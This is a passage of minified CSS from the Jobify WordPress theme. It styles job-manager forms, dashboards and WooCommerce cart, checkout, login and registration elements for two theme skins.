body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in a.single_add_to_cart_button,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in .job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in .single-product #content a.single_add_to_cart_button,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in a.application_button,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in a.application_button_link,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in a.button,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in a.button--type-action,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in a.button--type-inverted,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in a.favorite-notice,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in a.resume_contact_button{max-width:100px;margin-top:8px}}body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in:hover{box-shadow:0 1rem 2rem #ccc6}.single-product #content body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field span.single_add_to_cart_button,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field .single-product #content span.single_add_to_cart_button,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field span.application_button,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field span.application_button_link,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field span.button,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field span.button--type-action,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field span.button--type-inverted,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field span.favorite-notice,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field span.resume_contact_button{color:#4440da;background:0 0;border-color:#4440da;border-radius:50px;font-family:Montserrat,sans-serif;padding:10px 15px!important}.single-product #content body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field span.single_add_to_cart_button:hover,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field .single-product #content span.single_add_to_cart_button:hover,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field span.application_button:hover,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field span.application_button_link:hover,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field span.button--type-action:hover,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field span.button--type-inverted:hover,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field span.button:hover,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field span.favorite-notice:hover,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field span.resume_contact_button:hover{color:#fff;background:#4440da}body.jobify-skin-2 article .entry-content form.job-manager-form fieldset.fieldset-job_category span.select2 span.select2-selection{border-color:#efefef;align-items:center;height:42px;font-family:Montserrat,sans-serif;display:flex!important}body.jobify-skin-2 article .entry-content form.job-manager-form fieldset.fieldset-job_category span.select2 span.select2-selection:hover{border-color:#0000;box-shadow:0 1rem 2rem #ccc6}body.jobify-skin-2 article .entry-content form.job-manager-form fieldset.fieldset-job_category span.select2 span.select2-selection li.select2-search{height:100%}body.jobify-skin-2 article .entry-content form.job-manager-form fieldset.fieldset-job_category span.select2 span.select2-selection li.select2-search input{height:100%;box-shadow:none;margin:0;padding:8px 15px;font-family:Montserrat,sans-serif}body.jobify-skin-2 article .entry-content form.job-manager-form h2{font-family:Montserrat,sans-serif;font-weight:700!important}.single-product #content body.jobify-skin-2 article .entry-content form.job-manager-form p input.single_add_to_cart_button,body.jobify-skin-2 article .entry-content form.job-manager-form p .single-product #content input.single_add_to_cart_button,body.jobify-skin-2 article .entry-content form.job-manager-form p input.application_button,body.jobify-skin-2 article .entry-content form.job-manager-form p input.application_button_link,body.jobify-skin-2 article .entry-content form.job-manager-form p input.button,body.jobify-skin-2 article .entry-content form.job-manager-form p input.button--type-action,body.jobify-skin-2 article .entry-content form.job-manager-form p input.button--type-inverted,body.jobify-skin-2 article .entry-content form.job-manager-form p input.favorite-notice,body.jobify-skin-2 article .entry-content form.job-manager-form p input.resume_contact_button,body.jobify-skin-2 article .entry-content form.job-manager-form p input[name=wp_job_manager_edit_application]{color:#4440da;background:0 0;border-color:#4440da;border-radius:50px;margin-right:15px;padding:10px 15px;font-family:Montserrat,sans-serif;font-size:15px}.single-product #content body.jobify-skin-2 article .entry-content form.job-manager-form p input.single_add_to_cart_button:hover,body.jobify-skin-2 article .entry-content form.job-manager-form p .single-product #content input.single_add_to_cart_button:hover,body.jobify-skin-2 article .entry-content form.job-manager-form p input.application_button:hover,body.jobify-skin-2 article .entry-content form.job-manager-form p input.application_button_link:hover,body.jobify-skin-2 article .entry-content form.job-manager-form p input.button--type-action:hover,body.jobify-skin-2 article .entry-content form.job-manager-form p input.button--type-inverted:hover,body.jobify-skin-2 article .entry-content form.job-manager-form p input.button:hover,body.jobify-skin-2 article .entry-content form.job-manager-form p input.favorite-notice:hover,body.jobify-skin-2 article .entry-content form.job-manager-form p input.resume_contact_button:hover,body.jobify-skin-2 article .entry-content form.job-manager-form p input:hover[name=wp_job_manager_edit_application]{color:#fff;background:#4440da}body.jobify-skin-2 span.select2-container .select2-results ul li{color:#32313d;font-family:Montserrat,sans-serif!important}body.jobify-skin-2 span.select2-container .select2-results ul li.select2-results__option--highlighted{background-color:#4440da;color:#fff!important}body.jobify-skin-3 div#job-manager-job-dashboard{border:2px solid #3f6745;border-radius:20px;padding:50px}body.jobify-skin-3 div#job-manager-job-dashboard table.job-manager-jobs tr th{padding:15px 30px}body.jobify-skin-3 div#job-manager-job-dashboard table.job-manager-jobs tr td.job_title{padding-left:30px}.job-dashboard-actions{margin:0;padding:0;list-style:none}.job-dashboard-actions li{margin-right:1.5em;display:inline-block}.job-dashboard-actions a{color:inherit;font-size:12px}.job-dashboard-actions a:before{margin-right:5px}.job-dashboard-actions a:hover{text-decoration:none}.job_filters .search_jobs .filter_by_tag,.job_filters .search_resumes .filter_by_tag{color:#fff;text-align:left;float:left;clear:left;width:100%;margin:1em 0 -1em}.job_filters .search_jobs .filter_by_tag a,.job_filters .search_resumes .filter_by_tag a{color:#fff;border:1px solid #ffffff80;border-radius:4px;padding:2px 7px;font-size:16px!important}.job_filters .search_jobs .filter_by_tag a:hover,.job_filters .search_resumes .filter_by_tag a:hover{border-color:#fff;text-decoration:none}.job_filters .search_jobs .filter_by_tag a.active,.job_filters .search_resumes .filter_by_tag a.active{background-color:#fff;border-color:#fff}.job_filters .search_jobs .filter_by_tag a.active:before,.job_filters .search_resumes .filter_by_tag a.active:before{content:"";vertical-align:middle;margin-right:5px}.modal p:only-of-type{margin-bottom:0;padding:35px}.price-option__title{color:#fff;border-top-left-radius:6px;border-top-right-radius:6px;padding:15px 20px;font-size:22px}.wp-job-manager-favorites-form{max-width:100%;margin:1em 0}.mfp-content .wp-job-manager-favorites-form{margin:0}.mfp-content .wp-job-manager-favorites-form p:last-child{margin:0 -30px -30px}.favorite-notice{vertical-align:middle;line-height:normal;display:inline-block}.favorite-notice:before,.mfp-content .favorite-notice{display:none}#wpjmr-submit-ratings{border-top:1px solid #eee;padding-top:24px}.choose-rating [class*=star]:not(.star-rating-title):before,.star-rating [class*=star]:not(.star-rating-title):before{speak:none;font-variant:normal;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";width:auto;height:auto;font-family:Ionicons;font-style:normal;font-weight:400;line-height:1;display:inline-block}.wpjmr-list-reviews .star-rating .dashicons-star-filled:before{content:""!important}.wpjmr-list-reviews p{margin:0}.job_salary_sec{float:left;width:100%;position:relative}.job_salary_sec p{border-top:1px solid #e7e7e7;width:auto;margin-top:-10px;margin-bottom:0;padding:10px;display:inline-block}html{scroll-behavior:smooth}.woocommerce-error{margin:0;padding:0;list-style:none}.woocommerce-error li,.woocommerce-info,.woocommerce-message{margin:0 0 2em;padding:1.25em}.job-manager-form.wp-job-manager-bookmarks-form .woocommerce-error li a.bookmark-notice,.job-manager-form.wp-job-manager-bookmarks-form .woocommerce-info a.bookmark-notice,.job-manager-form.wp-job-manager-bookmarks-form .woocommerce-message a.bookmark-notice,.load_more_jobs .woocommerce-error li strong,.load_more_jobs .woocommerce-info strong,.load_more_jobs .woocommerce-message strong,.load_more_resumes .woocommerce-error li strong,.load_more_resumes .woocommerce-info strong,.load_more_resumes .woocommerce-message strong,.single-product #content .woocommerce-error li .single_add_to_cart_button,.single-product #content .woocommerce-info .single_add_to_cart_button,.single-product #content .woocommerce-message .single_add_to_cart_button,.woocommerce-error li .application_button,.woocommerce-error li .application_button_link,.woocommerce-error li .button,.woocommerce-error li .button--type-action,.woocommerce-error li .button--type-inverted,.woocommerce-error li .favorite-notice,.woocommerce-error li .job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice,.woocommerce-error li .load_more_jobs strong,.woocommerce-error li .load_more_resumes strong,.woocommerce-error li .resume_contact_button,.woocommerce-error li .single-product #content .single_add_to_cart_button,.woocommerce-error li input[name=wp_job_manager_edit_application],.woocommerce-info .application_button,.woocommerce-info .application_button_link,.woocommerce-info .button,.woocommerce-info .button--type-action,.woocommerce-info .button--type-inverted,.woocommerce-info .favorite-notice,.woocommerce-info .job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice,.woocommerce-info .load_more_jobs strong,.woocommerce-info .load_more_resumes strong,.woocommerce-info .resume_contact_button,.woocommerce-info .single-product #content .single_add_to_cart_button,.woocommerce-info input.button--type-action[type=submit],.woocommerce-info input.button--type-inverted[type=submit],.woocommerce-info input[name=wp_job_manager_edit_application],.woocommerce-message .application_button,.woocommerce-message .application_button_link,.woocommerce-message .button,.woocommerce-message .button--type-action,.woocommerce-message .button--type-inverted,.woocommerce-message .favorite-notice,.woocommerce-message .job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice,.woocommerce-message .load_more_jobs strong,.woocommerce-message .load_more_resumes strong,.woocommerce-message .resume_contact_button,.woocommerce-message .single-product #content .single_add_to_cart_button,.woocommerce-message input.button--type-action[type=submit],.woocommerce-message input.button--type-inverted[type=submit],.woocommerce-message input[name=wp_job_manager_edit_application]{margin:-.5rem 0 0;text-decoration:none}.woocommerce-info:before,.woocommerce-message:before{display:none}.woocommerce input[name=login]{margin-bottom:20px}.select2-container :focus,.select2-container--focus,.select2-container:focus{outline:0}.select2-container--default .select2-selection--multiple,.select2-container--default .select2-selection--single{border-color:#ccc}.select2-container--default .select2-selection--single{border-radius:6px;height:auto;margin-bottom:0}.select2-container--default .select2-selection--single .select2-selection__rendered{height:auto;padding:13px 14px 11px;line-height:1}.single-product #content{margin-top:60px}.single-product #content img{border-radius:4px}.single-product #content .summary{overflow:hidden}.payment_methods{margin:0;padding:0;list-style:none}.payment_methods li{background:#ededed;border-radius:4px;margin-bottom:1em;padding:1.5em 2em}.payment_methods li .payment_box{background:#fff;border:2px solid #ededed;border-bottom-right-radius:4px;border-bottom-left-radius:4px;margin:1.5em -2em -1.5em;padding:2em}.payment_methods li .payment_box p{margin-bottom:0}body.jobify-skin-2 .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info{border-color:#4440da;padding:15px 20px;font-size:16px}body.jobify-skin-2 .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a{text-decoration:none}body.jobify-skin-2 .woocommerce form.checkout.woocommerce-checkout .woocommerce-billing-fields h3{font-size:22px}@media screen and (width >= 768px) and (width <= 1024px){body.jobify-skin-2 .woocommerce form.checkout.woocommerce-checkout .woocommerce-billing-fields p{margin:0 0 30px}}@media screen and (width <= 767px){body.jobify-skin-2 .woocommerce form.checkout.woocommerce-checkout .woocommerce-billing-fields p{margin:0 0 20px}}body.jobify-skin-2 .woocommerce form.checkout.woocommerce-checkout .woocommerce-billing-fields p label{margin-bottom:8px;font-size:15px}body.jobify-skin-2 .woocommerce form.checkout.woocommerce-checkout .woocommerce-billing-fields p input{border-color:#efefef;width:100%;padding:10px 14px;font-size:16px}body.jobify-skin-2 .woocommerce form.checkout.woocommerce-checkout .woocommerce-billing-fields p input:hover{border-color:#0000;box-shadow:0 1rem 2rem #ccc6}body.jobify-skin-2 .woocommerce form.checkout.woocommerce-checkout .woocommerce-billing-fields p span.select2 span.select2-selection{border-color:#efefef;width:100%;padding:10px 14px;font-size:16px}body.jobify-skin-2 .woocommerce form.checkout.woocommerce-checkout .woocommerce-billing-fields p span.select2 span.select2-selection:hover{border-color:#0000;box-shadow:0 1rem 2rem #ccc6}body.jobify-skin-2 .woocommerce form.checkout.woocommerce-checkout .woocommerce-billing-fields p span.select2 span.select2-selection span.select2-selection__rendered{border-color:#efefef;width:100%;padding:10px 14px;font-size:16px}body.jobify-skin-2 .woocommerce form.checkout.woocommerce-checkout h3{font-size:22px}body.jobify-skin-2 .woocommerce form.checkout.woocommerce-checkout div.woocommerce-checkout-review-order div.woocommerce-checkout-payment ul li{background:#4440da1a;border-color:#4440da;border-radius:4px;padding:15px 32px}body.jobify-skin-2 .woocommerce form.checkout.woocommerce-checkout div.woocommerce-checkout-review-order .place-order button#place_order{border-color:#4440da;border-radius:100px;padding:10px 18px;font-size:15px;font-weight:600!important}body.jobify-skin-2 .woocommerce form.checkout.woocommerce-checkout div.woocommerce-checkout-review-order .place-order button#place_order:hover{color:#fff;background-color:#4440da}body.jobify-skin-3 form.checkout.woocommerce-checkout .payment_methods li{background:#fdf9f6;border-radius:0}body.jobify-skin-3 .woocommerce .woocommerce-order{border-radius:20px;padding:50px}body.jobify-skin-3 .woocommerce-info,body.jobify-skin-3 .woocommerce-message{border-radius:0}.woocommerce ul.product_list_widget li{margin-bottom:20px;overflow:hidden}.woocommerce ul.product_list_widget li:last-child{margin-bottom:0}.woocommerce ul.product_list_widget a{display:block}.woocommerce ul.product_list_widget a img{float:left;width:50px;height:50px;margin-right:10px}.woocommerce ul.product_list_widget .star-rating{display:none}.woocommerce ul.products{margin:0;padding:0;list-style:none}.woocommerce ul.products li.product{width:30%}.woocommerce ul.products li.product a:hover{text-decoration:none}.woocommerce ul.products li.product img{border-radius:4px}.woocommerce ul.products li.product h3{margin-bottom:0;font-weight:400}.job-manager-form.wp-job-manager-bookmarks-form .woocommerce ul.products li.product a.bookmark-notice,.load_more_jobs .woocommerce ul.products li.product strong,.load_more_resumes .woocommerce ul.products li.product strong,.single-product #content .woocommerce ul.products li.product .single_add_to_cart_button,.woocommerce ul.products li.product .application_button,.woocommerce ul.products li.product .application_button_link,.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .button--type-action,.woocommerce ul.products li.product .button--type-inverted,.woocommerce ul.products li.product .favorite-notice,.woocommerce ul.products li.product .job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice,.woocommerce ul.products li.product .load_more_jobs strong,.woocommerce ul.products li.product .load_more_resumes strong,.woocommerce ul.products li.product .resume_contact_button,.woocommerce ul.products li.product .single-product #content .single_add_to_cart_button,.woocommerce ul.products li.product input[name=wp_job_manager_edit_application]{margin-top:1em;padding:14px 24px;font-size:15px;display:block}.job-manager-form.wp-job-manager-bookmarks-form body.jobify-skin-2.woocommerce-shop ul.products li.product a.add_to_cart_button.bookmark-notice,.single-product #content body.jobify-skin-2.woocommerce-shop ul.products li.product a.add_to_cart_button.single_add_to_cart_button,body.jobify-skin-2.woocommerce-shop ul.products li.product .job-manager-form.wp-job-manager-bookmarks-form a.add_to_cart_button.bookmark-notice,body.jobify-skin-2.woocommerce-shop ul.products li.product .single-product #content a.add_to_cart_button.single_add_to_cart_button,body.jobify-skin-2.woocommerce-shop ul.products li.product a.add_to_cart_button.application_button,body.jobify-skin-2.woocommerce-shop ul.products li.product a.add_to_cart_button.application_button_link,body.jobify-skin-2.woocommerce-shop ul.products li.product a.add_to_cart_button.button--type-action,body.jobify-skin-2.woocommerce-shop ul.products li.product a.add_to_cart_button.button--type-inverted,body.jobify-skin-2.woocommerce-shop ul.products li.product a.add_to_cart_button.favorite-notice,body.jobify-skin-2.woocommerce-shop ul.products li.product a.add_to_cart_button.resume_contact_button,body.jobify-skin-2.woocommerce-shop ul.products li.product a.button.add_to_cart_button{border-color:#4440da;border-radius:100px;padding:12px 16px;font-size:16px;font-weight:600}@media screen and (width <= 767px){.job-manager-form.wp-job-manager-bookmarks-form body.jobify-skin-2.woocommerce-shop ul.products li.product a.add_to_cart_button.bookmark-notice,.single-product #content body.jobify-skin-2.woocommerce-shop ul.products li.product a.add_to_cart_button.single_add_to_cart_button,body.jobify-skin-2.woocommerce-shop ul.products li.product .job-manager-form.wp-job-manager-bookmarks-form a.add_to_cart_button.bookmark-notice,body.jobify-skin-2.woocommerce-shop ul.products li.product .single-product #content a.add_to_cart_button.single_add_to_cart_button,body.jobify-skin-2.woocommerce-shop ul.products li.product a.add_to_cart_button.application_button,body.jobify-skin-2.woocommerce-shop ul.products li.product a.add_to_cart_button.application_button_link,body.jobify-skin-2.woocommerce-shop ul.products li.product a.add_to_cart_button.button--type-action,body.jobify-skin-2.woocommerce-shop ul.products li.product a.add_to_cart_button.button--type-inverted,body.jobify-skin-2.woocommerce-shop ul.products li.product a.add_to_cart_button.favorite-notice,body.jobify-skin-2.woocommerce-shop ul.products li.product a.add_to_cart_button.resume_contact_button,body.jobify-skin-2.woocommerce-shop ul.products li.product a.button.add_to_cart_button{padding:8px 16px;font-size:14px}}.job-manager-form.wp-job-manager-bookmarks-form body.jobify-skin-2.woocommerce-shop ul.products li.product a.add_to_cart_button.bookmark-notice:hover,.single-product #content body.jobify-skin-2.woocommerce-shop ul.products li.product a.add_to_cart_button.single_add_to_cart_button:hover,body.jobify-skin-2.woocommerce-shop ul.products li.product .job-manager-form.wp-job-manager-bookmarks-form a.add_to_cart_button.bookmark-notice:hover,body.jobify-skin-2.woocommerce-shop ul.products li.product .single-product #content a.add_to_cart_button.single_add_to_cart_button:hover,body.jobify-skin-2.woocommerce-shop ul.products li.product a.add_to_cart_button.application_button:hover,body.jobify-skin-2.woocommerce-shop ul.products li.product a.add_to_cart_button.application_button_link:hover,body.jobify-skin-2.woocommerce-shop ul.products li.product a.add_to_cart_button.button--type-action:hover,body.jobify-skin-2.woocommerce-shop ul.products li.product a.add_to_cart_button.button--type-inverted:hover,body.jobify-skin-2.woocommerce-shop ul.products li.product a.add_to_cart_button.favorite-notice:hover,body.jobify-skin-2.woocommerce-shop ul.products li.product a.add_to_cart_button.resume_contact_button:hover,body.jobify-skin-2.woocommerce-shop ul.products li.product a.button.add_to_cart_button:hover{color:#fff;background-color:#4440da}body.jobify-skin-2.woocommerce-shop aside.widget_block h2{margin:0 0 15px;font-size:22px;font-weight:600}body.jobify-skin-2.woocommerce-shop aside.widget_block ul{margin:0;padding:0}body.jobify-skin-2.woocommerce-shop aside.widget_block ul li{list-style:none}body.jobify-skin-2.woocommerce-shop aside.widget_block ul li a{text-decoration:none!important}body.jobify-skin-2.woocommerce-shop aside.widget_products{border-bottom:1px solid #efefef;margin-bottom:20px;padding-bottom:21px}body.jobify-skin-2.woocommerce-shop aside.widget_products h3.widget-title{margin:0 0 20px;font-size:22px;font-weight:600}body.jobify-skin-2.woocommerce-shop aside.widget_products ul.product_list_widget li a{font-size:14px;font-weight:600;text-decoration:none}body.jobify-skin-3.woocommerce.single-product #content .single_add_to_cart_button{border-radius:50px}body.jobify-skin-3.woocommerce ul.products li.product{text-align:center}body.jobify-skin-3.woocommerce ul.products li.product img{border-radius:20px!important}body.jobify-skin-3.woocommerce ul.products li.product .add_to_cart_button{border-radius:50px;margin:1em 0}body .woocommerce table.cart img{width:50px;height:50px}body .woocommerce table.cart input[type=submit]{padding:10px 15px;font-size:14px;display:inline-block}.wc-proceed-to-checkout .checkout-button{float:right}body.jobify-skin-2 .woocommerce form.woocommerce-cart-form table.shop_table.cart tbody td{border-color:#efefef;padding:6px 14px}@media screen and (width <= 768px){body.jobify-skin-2 .woocommerce form.woocommerce-cart-form table.shop_table.cart tbody td{width:100%}}body.jobify-skin-2 .woocommerce form.woocommerce-cart-form table.shop_table.cart tbody td.actions button.button,body.jobify-skin-2 .woocommerce form.woocommerce-cart-form table.shop_table.cart tbody td.actions button.button--type-inverted,body.jobify-skin-2 .woocommerce form.woocommerce-cart-form table.shop_table.cart tbody td.actions button.favorite-notice,body.jobify-skin-2 .woocommerce form.woocommerce-cart-form table.shop_table.cart tbody td.actions button.resume_contact_button{border-color:#4440da;border-radius:100px;padding:10px 18px;font-size:15px;font-weight:600!important}body.jobify-skin-2 .woocommerce form.woocommerce-cart-form table.shop_table.cart tbody td.actions button.button--type-inverted:hover,body.jobify-skin-2 .woocommerce form.woocommerce-cart-form table.shop_table.cart tbody td.actions button.button:hover,body.jobify-skin-2 .woocommerce form.woocommerce-cart-form table.shop_table.cart tbody td.actions button.favorite-notice:hover,body.jobify-skin-2 .woocommerce form.woocommerce-cart-form table.shop_table.cart tbody td.actions button.resume_contact_button:hover{color:#fff;background-color:#4440da}@media screen and (width <= 768px){body.jobify-skin-2 .woocommerce form.woocommerce-cart-form table.shop_table.cart tbody td.actions button.button,body.jobify-skin-2 .woocommerce form.woocommerce-cart-form table.shop_table.cart tbody td.actions button.button--type-inverted,body.jobify-skin-2 .woocommerce form.woocommerce-cart-form table.shop_table.cart tbody td.actions button.favorite-notice,body.jobify-skin-2 .woocommerce form.woocommerce-cart-form table.shop_table.cart tbody td.actions button.resume_contact_button{width:100%;margin-top:10px;padding:8px 18px;font-size:14px}}body.jobify-skin-2 .woocommerce .cart-collaterals .cart_totals{padding-top:20px}body.jobify-skin-2 .woocommerce .cart-collaterals .cart_totals h2{margin:0 0 20px;font-size:28px;font-weight:600}body.jobify-skin-2 .woocommerce .cart-collaterals .cart_totals table.shop_table tbody th{border-bottom:1px solid #efefef;font-size:15px;font-weight:600}body.jobify-skin-2 .woocommerce .cart-collaterals .cart_totals table.shop_table tbody td{border-top:0;border-bottom:1px solid #efefef;font-weight:600}body.jobify-skin-2 .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.checkout-button{border-color:#4440da;border-radius:100px;padding:10px 18px;font-size:15px;font-weight:600!important}body.jobify-skin-2 .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.checkout-button:hover{color:#fff;background-color:#4440da}body.jobify-skin-3 .woocommerce form.woocommerce-cart-form{background-color:#f5f4f0;border-radius:30px;padding:40px}body.jobify-skin-3 .woocommerce form.woocommerce-cart-form button.button,body.jobify-skin-3 .woocommerce form.woocommerce-cart-form button.button--type-inverted,body.jobify-skin-3 .woocommerce form.woocommerce-cart-form button.favorite-notice,body.jobify-skin-3 .woocommerce form.woocommerce-cart-form button.resume_contact_button{border-radius:50px}body.jobify-skin-3 .woocommerce .wc-proceed-to-checkout a.checkout-button{border-radius:50px}.site-main .entry-content .woocommerce .woocommerce-customer-login>h2{display:none}@media screen and (width >= 992px){.site-main .entry-content .woocommerce .woocommerce-customer-login .login{width:50%;margin:0 auto}}@media screen and (width >= 768px) and (width <= 1024px){body.jobify-skin-2 .site-main .content-area{margin-top:30px;margin-bottom:30px}}@media screen and (width <= 767px){body.jobify-skin-2 .site-main .content-area{margin-top:20px;margin-bottom:20px}}body.jobify-skin-2 .site-main header.page-header{background-image:url("https://b3855453.smushcdn.com/3855453/wp-content/themes/jobify/images/Pattern_Dark_Hero_Section.png?lossy=2&strip=1&webp=1");background-position:center;background-repeat:no-repeat;background-size:contain;border-bottom:0;margin-top:10px;padding:115px 0}@media screen and (width >= 768px) and (width <= 1024px){body.jobify-skin-2 .site-main header.page-header{padding:75px 0}}@media screen and (width <= 767px){body.jobify-skin-2 .site-main header.page-header{padding:55px 0}}body.jobify-skin-2 .site-main header.page-header h2.page-title{margin:0;font-size:34px;font-weight:600}@media screen and (width >= 768px) and (width <= 1024px){body.jobify-skin-2 .site-main header.page-header h2.page-title{font-size:28px}}@media screen and (width <= 767px){body.jobify-skin-2 .site-main header.page-header h2.page-title{font-size:24px}body.jobify-skin-2 .woocommerce nav.woocommerce-MyAccount-navigation ul{margin-top:0}}body.jobify-skin-2 .woocommerce nav.woocommerce-MyAccount-navigation ul li.is-active a{border-bottom:2px solid #4440da}body.jobify-skin-2 .woocommerce .woocommerce-MyAccount-content p{font-size:16px}body.jobify-skin-2 .woocommerce .woocommerce-MyAccount-content .woocommerce-message{border-color:#4440da}body.jobify-skin-2 .woocommerce .woocommerce-customer-login form.woocommerce-form.woocommerce-form-login p label{margin-bottom:8px!important}body.jobify-skin-2 .woocommerce .woocommerce-customer-login form.woocommerce-form.woocommerce-form-login p input{border-color:#efefef;font-weight:500}body.jobify-skin-2 .woocommerce .woocommerce-customer-login form.woocommerce-form.woocommerce-form-login p input:hover{border-color:#0000;box-shadow:0 1rem 2rem #ccc6}body.jobify-skin-2 .woocommerce .woocommerce-customer-login form.woocommerce-form.woocommerce-form-login p button.woocommerce-button{border:2px solid #4440da;border-radius:100px;padding:10px 24px}body.jobify-skin-2 .woocommerce .woocommerce-customer-login form.woocommerce-form.woocommerce-form-login p button.woocommerce-button:hover{color:#fff;background-color:#4440da}body.jobify-skin-2 ul.woocommerce-error li{border-color:#4440da}.job-manager-form.wp-job-manager-bookmarks-form body.jobify-skin-3 .woocommerce .woocommerce-MyAccount-content a.woocommerce-Button.bookmark-notice,.single-product #content body.jobify-skin-3 .woocommerce .woocommerce-MyAccount-content a.woocommerce-Button.single_add_to_cart_button,body.jobify-skin-3 .woocommerce .woocommerce-MyAccount-content .job-manager-form.wp-job-manager-bookmarks-form a.woocommerce-Button.bookmark-notice,body.jobify-skin-3 .woocommerce .woocommerce-MyAccount-content .single-product #content a.woocommerce-Button.single_add_to_cart_button,body.jobify-skin-3 .woocommerce .woocommerce-MyAccount-content a.woocommerce-Button.application_button,body.jobify-skin-3 .woocommerce .woocommerce-MyAccount-content a.woocommerce-Button.application_button_link,body.jobify-skin-3 .woocommerce .woocommerce-MyAccount-content a.woocommerce-Button.button,body.jobify-skin-3 .woocommerce .woocommerce-MyAccount-content a.woocommerce-Button.button--type-action,body.jobify-skin-3 .woocommerce .woocommerce-MyAccount-content a.woocommerce-Button.button--type-inverted,body.jobify-skin-3 .woocommerce .woocommerce-MyAccount-content a.woocommerce-Button.favorite-notice,body.jobify-skin-3 .woocommerce .woocommerce-MyAccount-content a.woocommerce-Button.resume_contact_button,body.jobify-skin-3 .woocommerce .woocommerce-MyAccount-content a.woocommerce-button{border-radius:50px}.modal .woocommerce .woocommerce-customer-login{margin-top:-100px;position:relative}.modal .woocommerce .woocommerce-customer-login:before{content:" ";z-index:0;background:#fff;border-bottom:1px solid #ccc;border-top-left-radius:6px;border-top-right-radius:6px;height:100px;position:absolute;top:0;left:0;right:0}.modal .woocommerce .woocommerce-customer-login h2{margin-top:0;margin-bottom:40px;padding:34px 30px 0;position:relative}.modal .woocommerce .woocommerce-customer-login .login{position:relative}.modal .woocommerce .woocommerce-customer-login .login [type=submit]{margin-bottom:1rem;padding:14px 24px;font-size:15px}.modal .woocommerce .woocommerce-customer-login .login [type=submit]:hover{background:#fff}.modal .woocommerce .woocommerce-customer-login .login p:last-child{margin-bottom:0}.modal .woocommerce .woocommerce-customer-login :not(.col-1) .login{padding-right:0}.modal .registration-form{padding-bottom:0}.modal .registration-form h2{display:none}.modal .registration-form .woocomerce-FormRow{margin:0 -30px}body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal h2.modal-title{padding:15px 30px;font-size:24px;font-weight:600}body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p{margin-bottom:20px}body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p label{margin-bottom:8px!important}body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p input{border-color:#efefef;font-weight:500}body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p input:hover{border-color:#0000;box-shadow:0 1rem 2rem #ccc6}@media screen and (width <= 767px){body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p input{padding:8px 14px}}.single-product #content body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p.woocomerce-FormRow input.woocommerce-Button.single_add_to_cart_button,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p.woocomerce-FormRow .single-product #content input.woocommerce-Button.single_add_to_cart_button,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p.woocomerce-FormRow input.woocommerce-Button.application_button,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p.woocomerce-FormRow input.woocommerce-Button.application_button_link,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p.woocomerce-FormRow input.woocommerce-Button.button,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p.woocomerce-FormRow input.woocommerce-Button.button--type-action,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p.woocomerce-FormRow input.woocommerce-Button.button--type-inverted,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p.woocomerce-FormRow input.woocommerce-Button.favorite-notice,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p.woocomerce-FormRow input.woocommerce-Button.resume_contact_button,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p.woocomerce-FormRow 